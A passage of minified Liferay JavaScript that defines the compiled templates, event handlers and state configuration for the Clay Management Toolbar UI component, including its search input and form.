"nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,style:"unstyled",title:""+msg_9_4279081882680795350__soy3415},opt_ijData);incrementalDom.elementClose("li")}if(viewTypes){var msg_10_7058281898030636028__soy3417="";var MSG_EXTERNAL_7058281898030636028='Estilo\x20de\x20exibição';MSG_EXTERNAL_7058281898030636028=MSG_EXTERNAL_7058281898030636028.replace(/{(\d+)}/g,
"\u0001$1\u0001");msg_10_7058281898030636028__soy3417+=MSG_EXTERNAL_7058281898030636028;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var param613="";var viewType603List=viewTypes;var viewType603ListLen=viewType603List.length;for(var viewType603Index=0;viewType603Index<viewType603ListLen;viewType603Index++){var viewType603Data=viewType603List[viewType603Index];param613+=viewType603Data.active?viewType603Data.icon:""}$templateAlias6({events:{itemClicked:_handleViewTypeClicked},
icon:param613,items:viewTypes,itemsIconAlignment:"left",ref:"viewTypesDropdown",spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced",triggerTitle:""+msg_10_7058281898030636028__soy3417},opt_ijData);incrementalDom.elementClose("li")}if(showCreationMenu){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$creationMenu({_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,
_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,creationMenu:creationMenu,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");incrementalDom.elementClose("div");incrementalDom.elementClose("nav")};exports.default=$default;$default.Params;if(goog.DEBUG)$default.soyTemplateName="ClayManagementToolbar.default";var $searchInput=function $searchInput(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;
var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,
"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",
opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group-item");incrementalDom.elementOpenEnd();var inputAttributes__soy679=function inputAttributes__soy679(){incrementalDom.attr("aria-label","Search");if(disabled)incrementalDom.attr("disabled","");incrementalDom.attr("class",
"form-control input-group-inset input-group-inset-after");incrementalDom.attr("name",searchInputName);if(searchInputPlaceholder)incrementalDom.attr("placeholder",searchInputPlaceholder);else{var msg_11_7283410932409447729__soy3419="";var MSG_EXTERNAL_7283410932409447729='Pesquisar\x20por\x3a';MSG_EXTERNAL_7283410932409447729=MSG_EXTERNAL_7283410932409447729.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_11_7283410932409447729__soy3419+=goog.string.unescapeEntities(MSG_EXTERNAL_7283410932409447729);
incrementalDom.attr("placeholder",msg_11_7283410932409447729__soy3419)}incrementalDom.attr("ref","search");incrementalDom.attr("type","text");if(searchValue)incrementalDom.attr("value",searchValue)};incrementalDom.elementOpenStart("input");inputAttributes__soy679();incrementalDom.elementOpenEnd();incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","input-group-inset-item input-group-inset-item-after");incrementalDom.elementOpenEnd();if(!onlySearch)$templateAlias2({elementClasses:"navbar-breakpoint-d-none",
events:{click:_handleCloseMobileSearchClick},icon:"times",spritemap:spritemap,style:"unstyled"},opt_ijData);$templateAlias2({disabled:disabled,events:{click:_handleSearchSearchClick},icon:"search",ref:"searchButton",spritemap:spritemap,style:"unstyled",type:"submit"},opt_ijData);if(showAdvancedSearch)$templateAlias6({contentRenderer:contentRenderer,icon:"angle-down",items:[],spritemap:spritemap},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementClose("div");incrementalDom.elementClose("div")};
exports.searchInput=$searchInput;$searchInput.Params;if(goog.DEBUG)$searchInput.soyTemplateName="ClayManagementToolbar.searchInput";var __deltemplate__ClayManagementToolbar_SearchForm_=function __deltemplate__ClayManagementToolbar_SearchForm_(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");
var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===
0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,
"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,
"function()|null|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormContent__soy749=function searchFormContent__soy749(){var searchFormAttributes__soy743=function searchFormAttributes__soy743(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy743();
incrementalDom.elementOpenEnd();soyIdom.print(searchInput);incrementalDom.elementClose("form")};if(onlySearch)searchFormContent__soy749();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy749();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_=__deltemplate__ClayManagementToolbar_SearchForm_;__deltemplate__ClayManagementToolbar_SearchForm_.Params;
if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_.soyTemplateName="ClayManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"",0,__deltemplate__ClayManagementToolbar_SearchForm_);exports.render.params=["spritemap","_handleActionItemClicked","_handleClearResultsClick","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked",
"_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleFilterLabelCloseClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleQuickActionClicked","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","actionItems","clearResultsURL","contentRenderer","creationMenu","customData","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchFormMethod","searchFormName",
"searchInputName","searchInputPlaceholder","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleActionItemClicked":"any","_handleClearResultsClick":"any","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any",
"_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any","_handleFilterLabelCloseClicked":"any","_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleQuickActionClicked":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e",
"clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.active.params=["actionItems","spritemap","_handleActionItemClicked","_handleInfoButtonClicked","_handleQuickActionClicked","_handleSelectPageCheckboxChanged","selectedItems","showInfoButton","totalItems"];exports.active.types={"actionItems":"list\x3c?\x3e","spritemap":"string","_handleActionItemClicked":"any","_handleInfoButtonClicked":"any","_handleQuickActionClicked":"any","_handleSelectPageCheckboxChanged":"any","selectedItems":"number","showInfoButton":"bool","totalItems":"number"};exports.creationMenu.params=
["spritemap","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","creationMenu"];exports.creationMenu.types={"spritemap":"string","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]"};
exports.default.params=["spritemap","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","contentRenderer","creationMenu","customData","disabled","filterItems","searchActionURL",
"searchFormMethod","searchFormName","searchInputName","searchInputPlaceholder","searchValue","selectable","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","viewTypes"];exports.default.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any",
"_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","searchActionURL":"string","searchFormMethod":"string",
"searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};exports.searchInput.params=["spritemap","_handleCloseMobileSearchClick",
"_handleSearchSearchClick","contentRenderer","disabled","onlySearch","searchInputName","searchInputPlaceholder","searchValue","showAdvancedSearch"];exports.searchInput.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleSearchSearchClick":"any","contentRenderer":"string","disabled":"bool","onlySearch":"bool","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","showAdvancedSearch":"bool"};exports.templates=templates=exports;return exports});var ClayManagementToolbar=
function(_Component){_inherits(ClayManagementToolbar,_Component);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}return ClayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(ClayManagementToolbar,templates);exports.ClayManagementToolbar=ClayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar",["module","exports","require","./ClayResultsBar","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-checkbox","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-dropdown","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./validators","./ClayManagementToolbar.soy"],
function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayManagementToolbar=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayResultsBar");require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-checkbox");require("frontend-taglib-clay$clay-icon");require("frontend-taglib-clay$clay-link");var _clayDropdown=require("frontend-taglib-clay$clay-dropdown");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=
_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _validators=require("./validators");var _ClayManagementToolbarSoy=require("./ClayManagementToolbar.soy");var _ClayManagementToolbarSoy2=_interopRequireDefault(_ClayManagementToolbarSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayManagementToolbar=function(_ClayComponent){_inherits(ClayManagementToolbar,_ClayComponent);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||
Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}_createClass(ClayManagementToolbar,[{key:"_handleActionItemClicked",value:function _handleActionItemClicked(event){return!this.emit({data:event.data,name:"actionItemClicked",originalEvent:event})}},{key:"_handleClearResultsClick",value:function _handleClearResultsClick(event){return!this.emit({name:"clearButtonClicked",originalEvent:event})}},{key:"_handleCloseMobileSearchClick",value:function _handleCloseMobileSearchClick(){this._showSearchMobile=
false}},{key:"_handleCreationButtonClicked",value:function _handleCreationButtonClicked(event){return!this.emit({name:"creationButtonClicked",originalEvent:event})}},{key:"_handleCreationMenuItemClicked",value:function _handleCreationMenuItemClicked(event){return!this.emit({data:event.data,name:"creationMenuItemClicked",originalEvent:event})}},{key:"_handleCreationMenuMoreButtonClicked",value:function _handleCreationMenuMoreButtonClicked(event){return!this.emit({name:"creationMenuMoreButtonClicked",
originalEvent:event})}},{key:"_handleFilterDoneButtonClick",value:function _handleFilterDoneButtonClick(event){return!this.emit({name:"filterDoneClicked",originalEvent:event})}},{key:"_handleFilterItemClicked",value:function _handleFilterItemClicked(event){return!this.emit({data:event.data,name:"filterItemClicked",originalEvent:event})}},{key:"_handleFilterLabelCloseClicked",value:function _handleFilterLabelCloseClicked(event){return!this.emit({name:"filterLabelCloseClicked",originalEvent:event})}},
{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){return!this.emit({name:"infoButtonClicked",originalEvent:event})}},{key:"_handleOpenMobileSearchClick",value:function _handleOpenMobileSearchClick(){this._showSearchMobile=true}},{key:"_handleQuickActionClicked",value:function _handleQuickActionClicked(event){var element=event.delegateTarget;var elementIndex=element.getAttribute("data-quick-action-index");var item=this.actionItems[elementIndex];return!this.emit({data:{item:item},
name:"actionItemClicked",originalEvent:event})}},{key:"_handleSearchSearchClick",value:function _handleSearchSearchClick(event){return!this.emit({name:"search",originalEvent:event})}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){return!this.emit({data:{checked:event.target.checked},name:"selectPageCheckboxChanged",originalEvent:event})}},{key:"_handleSortingButtonClicked",value:function _handleSortingButtonClicked(event){return!this.emit({data:{sortingOrder:this.sortingOrder},
name:"sortingButtonClicked",originalEvent:event})}},{key:"_handleViewTypeClicked",value:function _handleViewTypeClicked(event){return!this.emit({data:event.data,name:"viewTypeItemClicked",originalEvent:event})}}]);return ClayManagementToolbar}(_clayComponent2.default);ClayManagementToolbar.STATE={_showSearchMobile:_metalState.Config.bool().internal().value(false),actionItems:_validators.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),
helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_validators.creationMenuItemsValidator,secondaryItems:_validators.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),customData:_metalState.Config.object(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),
filterItems:_validators.filterItemsValidator,filterLabels:_validators.filterLabelsValidator.value([]),id:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchInputPlaceholder:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),
showAdvancedSearch:_metalState.Config.bool().value(false),showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};(0,_metalWebComponent2.default)("clay-management-toolbar",ClayManagementToolbar);_metalSoy2.default.register(ClayManagementToolbar,_ClayManagementToolbarSoy2.default);exports.ClayManagementToolbar=ClayManagementToolbar;exports.default=ClayManagementToolbar});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar",["module","exports","require","../ClayManagementToolbar","../ClayResultsBar","../validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.filterLabelsValidator=exports.filterItemsValidator=exports.creationMenuItemsValidator=exports.ClayResultsBar=exports.ClayManagementToolbar=exports.actionItemsValidator=undefined;var _ClayManagementToolbar=
require("../ClayManagementToolbar");var _ClayManagementToolbar2=_interopRequireDefault(_ClayManagementToolbar);var _ClayResultsBar=require("../ClayResultsBar");var _ClayResultsBar2=_interopRequireDefault(_ClayResultsBar);var _validators=require("../validators");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.actionItemsValidator=_validators.actionItemsValidator;exports.ClayManagementToolbar=_ClayManagementToolbar2.default;exports.ClayResultsBar=_ClayResultsBar2.default;
exports.creationMenuItemsValidator=_validators.creationMenuItemsValidator;exports.filterItemsValidator=_validators.filterItemsValidator;exports.filterLabelsValidator=_validators.filterLabelsValidator});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.comliferayfrontendtaglibclayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("com.liferay.frontend.taglib.clay.ManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayManagementToolbar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,
opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleDeselectAllClicked=opt_data._handleDeselectAllClicked;var _handleSelectAllClicked=
opt_data._handleSelectAllClicked;var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==
